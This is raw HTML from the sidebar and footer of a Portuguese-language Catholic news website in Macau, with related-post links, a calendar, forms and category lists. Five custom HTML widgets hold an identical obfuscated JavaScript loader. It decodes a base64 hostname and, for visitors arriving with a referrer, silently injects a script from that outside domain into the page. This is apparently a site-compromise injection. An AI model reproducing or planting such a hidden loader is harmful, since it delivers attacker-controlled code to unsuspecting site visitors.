							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/d-stephen-lee-abencoou-macau/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/d-stephen-lee-abencoou-macau/">D. Stephen Lee abençoou Macau.</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/92-o-curso-de-renovacao-matrimonial-no-vietname/">
								<img width="700" height="467" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1767869958934.jpeg" class="aligncenter wp-post-image" alt="92.º CURSO DE RENOVAÇÃO MATRIMONIAL NO VIETNAME" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 13, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/92-o-curso-de-renovacao-matrimonial-no-vietname/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/92-o-curso-de-renovacao-matrimonial-no-vietname/">92.º CURSO DE RENOVAÇÃO MATRIMONIAL NO VIETNAME</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/todas/cismas-reformas-e-divisoes-na-igreja-ccxxx/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='22866' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.oclarim.com.mo/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.oclarim.com.mo/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.oclarim.com.mo/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.oclarim.com.mo/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.oclarim.com.mo/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.oclarim.com.mo/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td id="today">15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/e-a-jornada-da-caridade-misericordiosa-continua/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1767868285123.jpeg" class="alignleft wp-post-image" alt="E a jornada da caridade misericordiosa continua" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/e-a-jornada-da-caridade-misericordiosa-continua/">E a jornada da caridade misericordiosa continua</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 14, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/d-stephen-lee-abencoou-macau/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/DSC2485s-scaled-e1768269430129.jpg" class="alignleft wp-post-image" alt="D. Stephen Lee abençoou Macau e a sua população" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/d-stephen-lee-abencoou-macau/">D. Stephen Lee abençoou Macau.</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 13, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/92-o-curso-de-renovacao-matrimonial-no-vietname/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1767869958934.jpeg" class="alignleft wp-post-image" alt="92.º CURSO DE RENOVAÇÃO MATRIMONIAL NO VIETNAME" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/92-o-curso-de-renovacao-matrimonial-no-vietname/">92.º CURSO DE RENOVAÇÃO MATRIMONIAL NO VIETNAME</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 13, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/irmas-do-precioso-sangue/">
										<img width="128" height="58" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Vítor-Teixeira-scaled-e1767863768639.jpg" class="alignleft wp-post-image" alt="IRMÃS DO PRECIOSO SANGUE" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/irmas-do-precioso-sangue/">IRMÃS DO PRECIOSO SANGUE</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 12, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,053)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,609)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (236)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (284)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (321)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,128)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,503)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/e-a-jornada-da-caridade-misericordiosa-continua/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1767868285123.jpeg" class="alignleft wp-post-image" alt="E a jornada da caridade misericordiosa continua" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/e-a-jornada-da-caridade-misericordiosa-continua/">E a jornada da caridade misericordiosa continua</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 14, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/d-stephen-lee-abencoou-macau/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/DSC2485s-scaled-e1768269430129.jpg" class="alignleft wp-post-image" alt="D. Stephen Lee abençoou Macau e a sua população" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/d-stephen-lee-abencoou-macau/">D. Stephen Lee abençoou Macau.</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 13, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/92-o-curso-de-renovacao-matrimonial-no-vietname/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1767869958934.jpeg" class="alignleft wp-post-image" alt="92.º CURSO DE RENOVAÇÃO MATRIMONIAL NO VIETNAME" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/92-o-curso-de-renovacao-matrimonial-no-vietname/">92.º CURSO DE RENOVAÇÃO MATRIMONIAL NO VIETNAME</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 13, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/e-a-jornada-da-caridade-misericordiosa-continua/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1767868285123.jpeg" class="alignleft wp-post-image" alt="E a jornada da caridade misericordiosa continua" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/e-a-jornada-da-caridade-misericordiosa-continua/">E a jornada da caridade misericordiosa continua</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 14, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/d-stephen-lee-abencoou-macau/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/DSC2485s-scaled-e1768269430129.jpg" class="alignleft wp-post-image" alt="D. Stephen Lee abençoou Macau e a sua população" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/d-stephen-lee-abencoou-macau/">D. Stephen Lee abençoou Macau.</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 13, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/92-o-curso-de-renovacao-matrimonial-no-vietname/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1767869958934.jpeg" class="alignleft wp-post-image" alt="92.º CURSO DE RENOVAÇÃO MATRIMONIAL NO VIETNAME" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/92-o-curso-de-renovacao-matrimonial-no-vietname/">92.º CURSO DE RENOVAÇÃO MATRIMONIAL NO VIETNAME</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 13, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/todas/e-a-jornada-da-caridade-misericordiosa-continua/">E a jornada da caridade misericordiosa continua</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/local/d-stephen-lee-abencoou-macau/">D. Stephen Lee abençoou Macau.</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/92-o-curso-de-renovacao-matrimonial-no-vietname/">92.º CURSO DE RENOVAÇÃO MATRIMONIAL NO VIETNAME</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 160
content:
